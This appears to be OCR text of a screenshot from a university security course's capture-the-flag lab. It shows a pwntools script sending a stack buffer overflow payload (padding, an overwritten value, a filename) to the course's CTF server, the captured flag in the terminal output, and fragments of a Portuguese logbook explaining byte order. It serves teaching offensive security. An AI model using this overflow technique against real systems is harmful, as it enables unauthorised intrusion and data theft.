 Activities
Terminal
Oct 16 14:53
SEED Project
IDE · GitLab
FSI - 2022
FEUP-L.EIC021-2022/202
Hex to ASCII Text String
Open
exploit-example.py
~/CTF/pwn/desafio2
Save
*main.c
exploit-example.py
1 #!/usr/bin/python3
2 from pwn import *
3
4 DEBUG = False
5
6 if DEBUG:
7     r = process('./program')
8 else:
9     r = remote('ctf-fsi.fe.up.pt', 4000)
10
11 r.recvuntil(b":")
12 r.sendline(b"a" * 20 + b"\x23\x22\xfc\xfe" + b"flag.txt")
13 r.interactive()
Python 3
Tab Width: 8
Ln 12, Col 42
INS
seed@VM: ~/.../desafio2
[10/16/22]seed@VM:~/.../desafio2$ python3 exploit-example.py
[+] Opening connection to ctf-fsi.fe.up.pt on port 4000: Done
[*] Switching to interactive mode
I like what you got!
flag{e330dff3017511d5cc90dea58828f5b1}
[*] Got EOF while reading in interactive
$
ser igual a _0xfefc2223_, no entanto a escrever valores na stack temos que nos lembrar que eles
ficativo por isso o valor escrito no buffer serao 20 "A" seguido da string hexadecimal invertida
Create commit...
2 changed files
37
38
39
44a42223 by Matilde Maria Amaral Silva 4 days ago
LOGBOOK5.md
LF
38:1
markdown